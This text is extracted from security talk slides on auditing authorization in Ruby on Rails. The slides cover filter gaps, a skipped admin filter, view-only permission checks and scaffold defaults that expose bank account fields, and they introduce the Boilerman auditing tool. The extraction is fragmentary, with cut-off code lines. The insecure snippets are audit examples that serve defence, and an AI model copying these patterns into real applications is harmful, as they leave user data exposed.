

class PostsController < ApplicationController before\_action :authorize\_author, only: [:update, :destroy, :create]



Tomek Rabczak, Jeff Jarmoc - Going AUTH the Rails on a Crazy Train



### class PostsController < ApplicationController before\_action :authorize\_author, except: [:public\_posts]





## **Lightweight Controllers**

41



Tomek Rabczak, Jeff Jarmoc - Going AUTH the Rails on a Crazy Train



### class PostsController < ActionController::Base



## class PostsController < ApplicationController def index ena





## **Authorization Logic in Views**



## **Ensure the application is also verifying permissions in controller action**







## **Skipping of filters**

## class PostsController < ApplicationController skip\_before\_action :authorize\_admin



## **Skips the :authorize\_admin filter for every action**  can be an artifact left over from testing/development



## Rails Scaffolding



Tomek Rabczak, Jeff Jarmoc - Going AUTH the Rails on a Crazy Train



### nkAcct acct\_number:integer ...

0150910173516\_create\_bank\_accounts.rb ank\_account.rb

oller ers/bank\_accounts\_controller.rb

bank\_accounts bank\_accounts/index.html.erb bank\_accounts/edit.html.erb bank\_accounts/show.html.erb bank\_accounts/new.html.erb bank\_accounts/\_form.html.erb

bank\_accounts/index.json.jbuilder bank\_accounts/show.json.jbuilder



**/app/views/bank\_accts/show.json.jbuilder: json.extract @bank\_acct, :id, :acct\_number, :acct\_balance, :acct\_holder\_name, …**

# Never trust parameters from the scary Internet, only allow the white list through. def bank\_acct\_params params.require(:bank\_acct).permit(:acct\_number, :acct\_balance, :acct\_holder\_name)

[http://rubyjunky.com/rails-scaffold-dangerous-defaults.html?utm\\_source=rubyweekly&utm\\_medium=email](http://rubyjunky.com/rails-scaffold-dangerous-defaults.html?utm_source=rubyweekly&utm_medium=email)

Tomek Rabczak, Jeff Jarmoc - Going AUTH the Rails on a Crazy Train





### **Possible unwanted attributes added to view or strong\_parameters**





### **Generator/Scaffold artifacts**

## New Tool: Boilerman

## **Before Boilerman**

Audit every Controller manually Track inheritance / overrides Mind the gaps



## **<https://github.com/tomekr/boilerman>**

Tomek Rabczak, Jeff Jarmoc - Going AUTH the Rails on a Crazy Train





## **With Boilerman**

Dynamically resolve callbacks See all filters for a given Controller#Action Filter the list dynamically In browser or Rails Console

## New Tool: Boilerman

- **Dynamic analysis tool**  Plugs into an existing Rails application
- **Rails console access needed**  As a minimum requirement
- **Mounted as a Rails engine**  Accessed at */boilerman*  or through Rails Console



## **<https://github.com/tomekr/boilerman>**

